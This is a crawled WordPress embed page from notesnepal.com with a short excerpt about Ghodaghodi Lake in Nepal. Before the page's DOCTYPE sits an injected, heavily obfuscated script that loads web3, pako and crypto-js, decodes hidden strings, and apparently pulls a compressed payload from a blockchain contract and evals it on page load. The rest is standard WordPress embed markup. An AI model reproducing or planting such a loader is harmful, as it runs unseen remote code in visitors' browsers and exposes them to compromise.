</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/3992/embed
body_size: 10563
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<title>Ghodaghodi Lake :Nepal Most Visited Place &#8211; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel="canonical" href="https://notesnepal.com/archives/3992" />
<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-embed-template-ie-css' href='https://notesnepal.com/wp-includes/css/wp-embed-template-ie.min.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-embed-template-inline-css' type='text/css'>
/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#8c8f94;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#8c8f94;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#c3c4c7}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#2271b1}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
</style>
</head>
<body class="post-template-default single single-post postid-3992 single-format-standard wp-custom-logo">
	<div class="wp-embed post-3992 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-nature tag-ghodaghodi-lake tag-ghodaghodi-lakeinnepal tag-ghodaghodilakenepal tag-ghodaghodital tag-lakesinnepal tag-mythaboutghodaghodital">
					<div class="wp-embed-featured-image rectangular">
				<a href="https://notesnepal.com/archives/3992" target="_top">
					<img width="300" height="165" src="https://notesnepal.com/wp-content/uploads/2020/10/@TDS_Ghodagodhi_Lake-2-400x220.jpg" class="attachment-medium size-medium" alt="Ghodaghodi Lake -Notes Nepal" decoding="async" />				</a>
			</div>
		
		<p class="wp-embed-heading">
			<a href="https://notesnepal.com/archives/3992" target="_top">
				Ghodaghodi Lake :Nepal Most Visited Place			</a>
		</p>

		
		<div class="wp-embed-excerpt"><p>Ghodaghodi Lake :Anyone who travels to the far-western region does not hesitate to see the beautiful view of Ghodaghodi Lake and capture it on camera. Ghodaghodi Lake, located along the East-West Highway, has been the choice of internal and external tourists. Horses are among the lakes that have different geographical, environmental and socio-economic characteristics.The lake &hellip; <a href="https://notesnepal.com/archives/3992" class="wp-embed-more" target="_top">Continue reading <span class="screen-reader-text">Ghodaghodi Lake :Nepal Most Visited Place</span></a></p>
</div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://notesnepal.com" target="_top"><img src="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" srcset="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-150x150.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="Open sharing dialog">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="Sharing options">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-3992-2635086695" aria-selected="true" tabindex="0">WordPress Embed</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-3992-2635086695" aria-selected="false" tabindex="-1">HTML Embed</button>
					</li>
				</ul>
